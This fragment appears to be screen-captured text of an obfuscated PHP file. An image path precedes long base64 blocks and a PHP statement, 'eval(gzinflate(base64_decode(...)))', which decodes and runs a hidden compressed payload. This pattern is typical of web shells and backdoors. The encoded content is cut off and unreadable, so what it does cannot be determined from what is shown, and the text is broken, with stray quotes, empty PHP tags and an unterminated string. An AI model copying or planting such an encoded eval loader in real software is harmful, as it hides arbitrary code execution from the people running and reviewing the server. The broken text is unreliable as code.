
5G70NTFHvWcufe2PEw9p2bBV79dzc0bLSfEQOVqko8O+4zpwB5
jXYdEYiLknrJxqEVZqfePxmBqP6AYYzhxxFHE/yClytumIHUTF
CaUHTh81tIpgaaWFz2iiXmKWQ8C7ezR3ydEIOIH/EpLA9NCM47
EKSaS0+u1e9HS9ZunKIKtRkTgkXxioGjnrRKDbuRsC9EM9kFf9
7kWlaW0j7LhinMcqZFfrx4yGkQVUyiKXX35QVwTuxi+FzTsvgi
5jfEwiX+/ybPatQvpS0YEnhy9btmqrazHY/xzyFsguMg1Cyc/0
w7r691YiKXEKf09/wKZmPkSP+H7PFrbu40x7LNfipV5DLTa6G+
DmK6x28Bdo5O8nZa8SXK/JzUxhOryNzzfnlVWo5fheEtWmjs6g
mLJDPttT4BaTclMbz4ZpiUlDw4YOtjM5sSOmxDbB3zS7v5wl2Z
C53bwFymjVPu5RbBZzkOwWDWF5/Jo29Z1hwkK3Owfmk7iN9lV0
wI='
))); 
?>
<?
?>
<?
eval
(gzinflate(base64_decode(
'FZ
Of9duO1ZDu5Z/bvv53nXYY/TNLt5LA/luU+VSUf/4h+6e4bv6V
qfY9Xe0CH2TNHmKtwGsc8fg5wcOVpDM6BZ6fnw4b3Zo796fKuK
UFv0mpcA7Z2Zj1kOwhwxzO7B4dCiwnnoKJSnypxhjwsw5kyuTV
7T6MZWpdBLqdQTZBGlCNRsdiAbFKbFaAi9Kp8z5LsapjuxXJEl
5hvg0f62Q30dDX3wjRmw8/7IybD93BUgQApzs9jPhbBSvAlAUB
7R7O2JZN7imKoMSY6IpajNNJrcY12a16C7HXg+5LHmbS5hNyCD
Hx4iG7mTetPk8jHJe9GKfSyAImjUmacrZgfMvd61AQmTwFtGf1
oOYgs6ZG53dUuvIuANk/vtPSuCdxyLBef8ZSGFQYO72l3up+87
J+RcO+OoarxjFlmMVm7/OF+v3bD7EXhVsrrle00yvZwDZ3YGpY
hRL6GHFgZMTX1oTi7dw6wLewovAtH8tJ7wAh4oh2H8y+HSlD0N
iI1PNmZnFO02V3tFiCvl6v0oZZZdAu/JXmBRocp7nYNYGhoN3Y
LuZv9twlHfVn7GMUAcZn7ktvPkSNO5q2tztDovZsxI0aNdRao9
DTu+/Xf0Ch1MN1UNcTm4hPV0tzXzkvt6EKooBdGCE44rUHUi4I
oi0Gbpsjm+3zhiuoBBklPqbZlKx4MDOoR6KvHJOHxjbZ341Xhs